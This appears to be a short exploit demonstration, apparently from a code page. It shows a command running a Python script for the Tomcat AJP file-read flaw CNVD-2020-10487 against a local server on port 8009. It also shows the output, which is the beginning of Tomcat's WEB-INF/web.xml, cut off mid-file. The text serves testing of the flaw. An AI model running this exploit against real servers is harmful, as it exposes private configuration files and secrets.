 D:\Tools\python\Python27\python.exe "D:/Application Data/PycharmProjects/hack/CNVD-2020-10487-Tomcat-Ajp-lfi.py" -p 8009 -f WEB-INF/web.xml 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>